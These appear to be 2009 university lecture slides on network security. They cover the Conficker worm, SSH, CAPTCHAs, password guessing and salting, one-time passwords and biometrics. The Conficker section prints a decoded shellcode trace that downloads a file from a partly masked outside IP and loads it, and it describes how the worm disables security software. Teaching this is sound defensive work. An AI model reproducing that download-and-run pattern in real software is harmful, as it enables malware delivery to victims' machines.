#### CIS 551 / TCOM 401 Computer and Network **Security**

Spring 2009 Lecture 19

#### Announcements

- Plan for Today:
	- Conficker revisited
	- SSH / Human authentication
- Project 4 is due 28 April 2009 at 11:59 pm
	- Available on the web
- Final exam has been scheduled: Friday, May 8, 2009 9:00am – 11:00am, Moore 216

#### Midterm 2 Statistics



## Conficker Worm

- Analysis & diagram from: http://mtc.sri.com/Conficker/
- Conficker worm history:
	- Conficker.A reports started in Sept. 2008
	- Conficker.A/Conficker.B spread throughout Fall 2008
	- Conficker.C detected in early March 2009
- All three versions exploit a buffer overflow in an RPC handler on port 445/TCP, install a DLL
	- Bug in Windows 2000, XP, 2003 servers and Vista
	- Works through firewalls, port used for Print and File sharing
	- Microsoft released a patch on Oct. 23, 2008
- Many machines (especially pirated Windows) remain unpatched:
	- $-$  Estimates of  $\sim$ 1M hosts infected by A,  $\sim$ 3M hosts infected by B

## Conficker.C behavior

- When buffer overflow is successful, the code installs a DLL and configures Windows to run the DLL on startup.
- When run the DLL itself:
	- Checks to see whether the machine is already infected
	- "Patches" other DLLs to make Conficker harder to detect
	- "Patches" the buffer overflow so that only Conficker worms can exploit it!
	- Spawns a thread to turn off various security services and disable software updates (kills a list of 23 different products)
	- Performs a bunch of obfuscations to hide its presence
- Infection Phase
- Rendezvous Phase

### Infection Phase

- Check for a firewall
	- If found, open up a random high-numbered port so that infected machines can download the main body.
- Use a remote web site (e.g. www.whatismyip.org) to find the outward facing IP address (gets around NATs)
- Downloads the GeoIP database from www.maxmind.com
	- Provides geographic information based on IP addresses
- Generates random IP addresses to try to infect new targets.
	- Filters out Ukrainian targets based on GeoIP information
	- Buffer overflow causes victim to download and run the DLL

### Conficker.B Shell Code

```
HMODULE LoadLibraryA (LPCTSTR lpFileName = 0x00418a37 => = 
   "urlmon"; 
) = 0x7df20000; 
HRESULT URLDownloadToFile ( 
    LPUNKNOWN pCaller = 0x00000000 => none; 
    LPCTSTR szURL = 0x00418a42 => = "http://94.28.XX.XX:5808/jmwat"; 
    LPCTSTR szFileName = 0x0012fe88 => = "x."; 
    DWORD dwReserved = 0; 
    LPBINDSTATUSCALLBACK lpfnCB = 0; 
) = 0; 
HMODULE LoadLibraryA ( LPCTSTR lpFileName = 0x0012fe88 => = "x."; 
) = 0 \times 00000000;
void ExitThread ( 
     DWORD dwExitCode = 0; 
) = 0;
```
#### Rendezvous Phase

- Conficker BotNet is programmable:
- After the infection phase, the Conficker client generates a random list of possible domains from which to download updates to its software.
	- Conficker.B pick 32 from 250 randomly generated names
	- Conficker.C pick 500 from 50,000 randomly generated
- Sends and HTTP query to the possible update servers: **– http://domainname/search?q=n}** (for Conficker B)
- If successful, it downloads the binary, verifies its digital signature and if valid, runs the binary.
- Conficker.C can also do peer-to-peer updates

#### Conficker's use of Digital Signatures



Figure 2: Conficker Downloaded Binary Validation<br>9

### The Arms Race

- Each variant of Conficker improves over the last
	- Very up to date technology!
- Conficker.A uses SHA1 hashes
- Conficker.B uses MD6 hash
	- MD6 only introduced by Rivest's group at MIT in October of 2008
	- Original code by MIT had a buffer overflow! Announced publically Feb. 19, 2009, patch released
- Conficker.C uses the fixed MD6 hash code
	- Patched using the identical fix
- Rendezvous escalation:
	- Conficker.A 5 top level domains
	- Conficker.B 8 top level domains
	- Conficker.C 110 top level domains
- Move to 50,000 rendezvous points from 250, use of P2P
	- "Conficker Cabal" (Microsoft, AOL, etc.) blocked all domain registrations associated with Conficker.A and Conficker.B
- Conficker updated with *something* April 7th.

## Secure Shell (SSH)

- Secure Shell (SSH) is a program to log into another computer over a network, to execute commands in a remote machine, and to move files from one machine to another.
- It provides strong authentication and secure communications over unsecure channels.
- It is intended as a replacement for telnet, rlogin, rsh, and rcp.

## SSH protocol (overview)

- See: http://www.snailbook.com/protocols.html – RFC's 4250,4251,4252,4253,4254
- Connection Setup / Version number exchange
- Session key exchange / Server Authentication
	- Each side sends a list of preferred algorithms (e.g. Diffie-Hellman with certain parameters)
	- Guess which algorithm is used by other side
	- Optimistically send first message of key exchange (if guess is wrong the recipient will ignore it)
	- Key exchange produces a shared key K and exchange hash H (used as a session identifier)
	- Server authenticates by signing the hash H

## SSH Protocol Continued

- Client Authentication
	- Negotiate an authentication mechanism
	- Public key (RSA or DSA)
		- Keys created using ssh-keygen facility
		- Stored in ~/.ssh/identity.pub
	- Password
	- Kerberos
	- /etc/hosts.equiv
- Transport Protocol
	- Negotiate encryption type
- Connection Protocol (for shells)

#### SSH Protocol



## Encryption Ciphers

SSH uses the following ciphers for encryption (with varying options for key sizes):



#### SSH Protection

- ssh protects against:
	- IP spoofing, where a remote host sends out packets which pretend to come from another, trusted host.
	- DNS spoofing, where an attacker forges name server records
	- Interception of cleartext passwords and other data by intermediate hosts
	- Modification of data by people in control of intermediate hosts
	- Attacks based on listening to X authentication data and spoofed connections to an X11 server
- ssh never trusts the net
	- somebody hostile who has taken over the network can only force ssh to disconnect, but cannot decrypt traffic, play back the traffic, or hijack the connection

## SSH vs TELNET and RSH

#### **Security**

Telnet/rsh sends all communications in cleartext SSH encrypts all communications and optionally compresses

#### **X/Port Forwarding**

Makes it easy to run remote X applications (xterm, netscape) Can "tunnel" connections between two hosts

#### **Other Features**

Password-less logins via public/private key encryption Secure file copy (scp/sftp) - replacement for ftp/rcp

#### Example Use

**Logging into hosts:** 

```
$ ssh -l username hostname 
           $ ssh username@hostname $ ssh hostname 
     Example: 
$ ssh stevez@eniac.seas.upenn.edu uptime 
The authenticity of host 'eniac.seas.upenn.edu (158.130.64.177)' 
 can't be established. 
RSA key fingerprint is bf:b1:e4:01:4c:d3:69:e2:83:8b:8d:f9:b7:06:a3:a9. 
Are you sure you want to continue connecting (yes/no)? yes 
Warning: Permanently added 'eniac.seas.upenn.edu' (RSA) to the list of
  known hosts. 
stevez@eniac.seas.upenn.edu's password: <PASSWORD> 
 10:36am up 31 day(s), 17:47, 72 users, load average: 0.17, 0.19, 0.20
```
## SSH1 vs. SSH2

#### ●**SSH1**

Uses RSA, had patent issues in US Also supports 3DES and Blowfish Some support IDEA, but OpenSSL lacks it Uses CRC for data integrity Flawed, attacks possible Less of a factor when using 3DES

#### ●**SSH2**

Uses DSA, supported best in commercial SSH Not restricted by patents

Uses a different approach to get around CRC issues

SSH1 and SSH2 are not compatible with each other.

## Human user Authentication

- How do you:
	- –Know you're talking to a human?
	- –Allow a human user to identify him or herself to a machine?
- **Machine** 
	- Good at authenticating other machines
	- Good at mathematical manipulations, etc.
	- Can handle keys, secrets, etc.
	- Very good memory of things stored in it
- Humans
	- Good at identifying people
	- Use small clues that when combined yield an unmistakable picture
		- Voice
		- Height
		- **Stance**
		- Shared history

# Identifying Any Human

- Problem:
	- How does a machine establish that it's talking to a human?
	- Why?
		- Prevent SPAM, abuse of web accounts, foil bots and web crawlers,…
- Answer: Challenge / Response
	- Challenge is something that only humans can do (quickly):
	- Example: deciphering obscured text



- Read: "Telling Humans and Computers Apart" (von Ahn, Blum, and Langford) www.captcha.net
- Counter strategies:
	- 'Grandmaster chess attack' : get humans to do the decoding

#### Identifying a particular human

- Human Authentication is based on one or more of the following:
- Something you know
	- password
- Something you have
	- driver's license, Penn Card
- Something inherent about you
	- Biometrics, location

#### Passwords

- Shared code/phrase
- Client sends to authenticate
- Simple, right?
- How do you...
	- Establish them to begin with?
	- Stop them from leaking?
	- Stop them from being guessed?



**SOURCE: NASA** 

#### Prime Mover Problem

- Out of band
	- Physical mail
	- Email
	- Attached to the box
- Piggybacking
	- Swipe Penn Card to make PennKey
	- But where does the chain stop?
		- Penn Card -> drivers license -> birth certificate

## Leaks & Challenges

- Social engineering
- Managing large numbers of passwords:
	- Writing the password down on paper
	- Storing it in an electronic "safe"
	- Using a web browsers 'remember this password' feature
- Legal and responsibility
	- Shared password == shared liability

## **Guessing**

- The "no such user" mistake
	- Gives an attacker information about usernames
- The "here's who we are" mistake
	- Gives an attacker information about who might have an account
- Common words, phrases for passwords
- Null passwords, "password", username, backwards, etc.
- Dictionary attacks
- How bad is it?

#### 1979 Survey of 3,289 Passwords

- With no constraints on choice of password, Morris and Thompson got the following results:
	- 15 were a single ASCII letter.
	- 72 were strings of two ASCII letters.
	- 464 were strings of three ASCII letters.
	- 47 were strings of four alphanumerics.
	- 706 were five letters, all upper-case or all lower-case.
	- 605 were six letters, all lower case.

#### 1990s Surveys of 15K Passwords

- Klein (1990) and Spafford (1992)
	- 2.7% guessed in 15 minutes
	- $-21\%$  in a week
	- Sounds ok? Not if the passwords last 30 days
- Tricks
	- Letter substitutions, words backwards, common names, patterns, etc.
	- Anything you can think of off the top of your head, a hacker can think of too
- Lazy users!
	- Weakest link is always the way of the attack

#### Heuristics for Guessing Attacks

- The dictionary with the words spelled backwards
- A list of first names (best obtained from some mailing list). Last names, street names, and city names also work well.
- The above with initial upper-case letters.
- All valid license plate numbers in your state. (About 5) hours work in 1979 for New Jersey.)
- Room numbers, social security numbers, telephone numbers, and the like.

#### What makes a good password?

- Password Length
	- 64 bits of randomness is hard to crack
	- 64 bits is roughly 20 "common" ASCII characters
	- But… People can't remember random strings
	- Longer not necessarily better: people write the passwords down
- Pass phrases
	- English Text has roughly 1.3 random bits/char.
	- Thus about 50 letters of English text
	- Hard to type without making mistakes!
- **In practice** 
	- Non-dictionary, mixed case, mixed alphanumeric
	- Not too short (or too long) 8 12 characters
	- Tools that check password strength
		- http://www.microsoft.com/protect/yourself/password/checker.mspx
		- http://www.fastcrack.com/pwcheck.html

#### Hacks on plaintext password file

- Is the password file readable by the OS? – Then if I break the OS
- Can privileged users see the file?
	- … and make copies
- Is the file backed up somewhere
	- … insecure?
- Is the file/password in plaintext somewhere in memory?
	- Core dump
- Fool the user
	- A program that masquerades as the authentication program

#### Counter-hacks

- Control-Alt-Del for logging in
	- Establishes a "trusted path" in hardware
	- Prevents trojan horses from intercepting passwords
- Slow down / restrict number of tries
	- Make guessing take too long
	- e.g. 3 tries and you're blocked for 30 seconds
- Encrypt the password file
	- "Salt" to prevent duplicates
	- Use one way hashes or encryptions on the passwords

## Add Salt

- "Salt" the passwords by adding random bits.
	- Decreases the likelihood that two identical passwords will appear as identical entries in the password file.
- 12 bit salt results in 4,096 versions of each password.
- Unix: /etc/passwd entry:

$$
|user_id|salt_u|Hash(salt_u + password_u)|...|
$$

• Modern implementations use so-called *shadow* password files /etc/shadow that aren't world readable.

## One Time Passwords

- Shared lists.
- Sequentially updated.
- One-time password sequences based on a one-way (hash) function.
- "Dongles"
	- Small devices that generate a sequence of random numbers from a secret seed.
	- Synchronized with the remote location when the dongle is assigned to a user
	- Often requires a pin or other password for local authentication
	- Can be stolen or lost!

## Hash-based 1-time Passwords

- Alice identifies herself to verifier Bart using a well-known one-way hash function H.
- One-time setup.
	- Alice chooses a secret w.
	- Fixes a constant t for the number of times the authentication can be done.
	- $-$  Alice securely transfers  $H<sup>t</sup>(w)$  to Bart

$$
\underbrace{H(H(H...(H(w))...))}_{t \text{ times}}
$$

### Hash-based 1-time Passwords

- Protocol actions. For session i, claimant A does the following to identify itself:
	- A computes w' = H  $^{(t-i)}(w)$  and transmits the value to B.
	- B checks that i is the correct session (i.e. that the previous session was i-1) and checks to see if  $H(v) = w'$  where v was the last value provided by A (as part of session i-1).
	- B saves w' and i for use in the next session.
- $\cdot$  It's hard to compute x from  $H(x)$ .
	- $-$  Even though attacker gets to see H<sup>(t-i)</sup>(x), they can't guess then next message  $H^{(t-(i+1))}(x)$ .

#### One-time passwords: i<sup>th</sup> authentication



- Alice does the following to identify herself:
	- A computes w' = H  $^{(t-i)}(w)$  and transmits the value to B.
	- B checks that i is the correct session (i.e.. that the previous session was i-1) and checks to see if  $H(w') = v$  where v was the last value provided by A (as part of session i-1).
	- B saves w' and i for use in the next session.

### S/Key Passwords

- Hash-based one-time authentication used in practice – RFC 1760 / 2289
- Internally, S/Key uses 64 bit numbers
- For human use, each 64 bit number is mapped to 6 short words:
	- Example: "ROY HURT SKI FAIL GRIM KNEE"

• Should be used in conjunction with other encryption to prevent man-in-the-middle attacks

#### **Biometrics**

- Fingerprints:
	- Scanner gets geometry of identifiable features on the fingerprint
	- Used in laptops, some high-end PDAs
	- Requires clean hands
- Face recognition:
	- Identifies features like distance between eyes, nose width, etc. to generate a set of numbers
	- Can work even from a distance via a camera
- Retinal image:
	- Pattern of blood vessels at the back of the eye
	- Scanning takes ~15 seconds of looking into the scanner
	- Used in military and government installations
- Iris scan, voice analysis, signature, hand print